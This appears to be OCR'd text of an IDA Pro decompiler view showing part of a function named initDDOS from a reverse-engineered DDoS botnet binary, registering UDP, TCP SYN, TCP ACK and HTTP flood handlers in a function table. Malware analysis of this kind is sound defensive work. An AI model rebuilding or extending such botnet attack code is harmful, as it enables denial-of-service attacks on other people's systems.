 52 v9 = calloc_8051DBF(1u, 8);
53 *((_BYTE *)v9 + 4) = 4;
54 *v9 = sub_804C0B0;
55 v10 = sub_8051EB3((unsigned int *)vecDDosFunc_80552A0, 4 * (unsigned __int8)DDosFuncCount_805529C + 4);
56 v11 = DDosFuncCount_805529C + 1;
57 vecDDosFunc_80552A0 = (int)v10;
58 v10[(unsigned __int8)DDosFuncCount_805529C] = (int)v9;
59 DDosFuncCount_805529C = v11;
60 v12 = calloc_8051DBF(1u, 8);
61 *((_BYTE *)v12 + 4) = 3;
62 *v12 = attack_udp_stdhex_804C5E0;
63 v13 = sub_8051EB3((unsigned int *)vecDDosFunc_80552A0, 4 * (unsigned __int8)DDosFuncCount_805529C + 4);
64 v14 = DDosFuncCount_805529C + 1;
65 vecDDosFunc_80552A0 = (int)v13;
66 v13[(unsigned __int8)DDosFuncCount_805529C] = (int)v12;
67 DDosFuncCount_805529C = v14;
68 v15 = calloc_8051DBF(1u, 8);
69 *((_BYTE *)v15 + 4) = 5;
70 *v15 = attack_tcp_syn_804AF20;
71 v16 = sub_8051EB3((unsigned int *)vecDDosFunc_80552A0, 4 * (unsigned __int8)DDosFuncCount_805529C + 4);
72 v17 = DDosFuncCount_805529C + 1;
73 vecDDosFunc_80552A0 = (int)v16;
74 v16[(unsigned __int8)DDosFuncCount_805529C] = (int)v15;
75 DDosFuncCount_805529C = v17;
76 v18 = calloc_8051DBF(1u, 8);
77 *((_BYTE *)v18 + 4) = 6;
78 *v18 = attack_tcp_ack_804A980;
79 v19 = sub_8051EB3((unsigned int *)vecDDosFunc_80552A0, 4 * (unsigned __int8)DDosFuncCount_805529C + 4);
80 v20 = DDosFuncCount_805529C + 1;
81 vecDDosFunc_80552A0 = (int)v19;
82 v19[(unsigned __int8)DDosFuncCount_805529C] = (int)v18;
83 DDosFuncCount_805529C = v20;
84 v21 = calloc_8051DBF(1u, 8);
85 *((_BYTE *)v21 + 4) = 7;
86 *v21 = attack_method_http_8048190;
87 v22 = sub_8051EB3((unsigned int *)vecDDosFunc_80552A0, 4 * (unsigned __int8)DDosFuncCount_805529C + 4);
88 v23 = DDosFuncCount_805529C;
89 vecDDosFunc_80552A0 = (int)v22;
90 v22[(unsigned __int8)DDosFuncCount_805529C] = (int)v21;
000027E7 initDDOS_804A710:48 (804A7E7) (Synchronized with IDA View-A, Hex View-1)